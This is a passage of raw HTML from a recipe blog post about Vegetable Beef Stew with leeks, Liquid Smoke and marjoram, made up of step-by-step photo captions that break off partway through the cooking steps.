class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;linkname=Vegetable%20Beef%20Stew" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;linkname=Vegetable%20Beef%20Stew" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=150423 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/vegetable-beef-stew-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=150423 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>I love a good Beef Stew recipe and this Vegetable Beef Stew is one of them! I had a lot of stew beef in our freezers that needed to be used up so I decided to toss together a Beef and Vegetable Potpie and this delicious stew. I served them both with a <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank>Cheesy Mexican Cornbread</a>. Everything was fantastic and provided that comfort food experience that I was looking for.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Vegetable Beef Stew is chocked full of vegetables. Not only does it have the usual potatoes, carrots and tomatoes, this one includes leeks, green beans, peas and corn. I added Liquid Smoke to give it a little kick and Montreal Steak Seasoning to season the beef. Then I seasoned it with marjoram, thyme, rosemary and parsley. My oh my, it was good.</p><p>A few of the things that make this stew so tasty are the leeks (don&#8217;t leave them out!) which add unbeatable flavor. The Liquid Smoke also adds a smoky savoriness that amps up the flavors. Finally, the marjoram. These three ingredients spice up the stew so it doesn&#8217;t taste like the same old stew recipes you&#8217;ve eaten all your life. Do yourself a favor and purchase a jar of dried marjoram, a container of Liquid Smoke, and fresh leeks. Then you&#8217;ll have it on the shelf whenever you need it (except for the leeks). The flavors and essence of this stew are irresistible and so mouthwatering you&#8217;ll need second and third helpings before you&#8217;re done!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1.jpg><img
decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150390 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1-698x2048.jpg 698w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Vegetable Beef Stew is comfort food extraordinaire!</strong> <strong>Add a little <a
href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank rel="noreferrer noopener">Cheesy Mexican Cornbread</a> and you have a wonderful combo!</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150405 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7373.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>This delicious stew is seasoned with thyme, rosemary, parsley and marjoram.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150409 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7435.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>The Liquid Smoke adds a smoky flavor. Yum.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150389 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-2-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>We served Vegetable Beef Stew with<a
href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank rel="noreferrer noopener"> Cheesy Mexican Cornbread.</a></strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150419 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2440.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients, but I did not use the Kitchen Bouquet browning sauce. I used Liquid Smoke instead.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150415 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2444.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Combine Montreal Steak Seasoning with flour on a plate. Dredge beef in flour mixture.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150411 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2456.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add avocado oil to a large Dutch oven. Heat to medium heat. Add beef.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150399 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2450.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cook until beef is no longer pink.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150402 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2451.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add beef broth. Cover with lid and cook over low heat about 30-60 minutes or until beef is tender</strong> <strong>(but not mushy).</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150406 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2453.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add one pint of water or more beef broth.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150393 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2457.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Here, the water is added.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150398 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2449.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I accidentally set out the Kitchen Bouquet browning sauce rather than the Liquid Smoke. But you want Liquid Smoke for this recipe.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150403 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2452.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add Liquid Smoke.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150418 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2441.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add onions, celery, leeks and baby carrots.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150416 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2443.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add potatoes. I like Yukon gold.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150407 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2454.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add two cans of Stewed Tomatoes.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150413 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2446.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add salt, pepper, marjoram, thyme, rosemary, parsley and bay leaves.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150395 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2448.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients to combine.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442.jpg><img
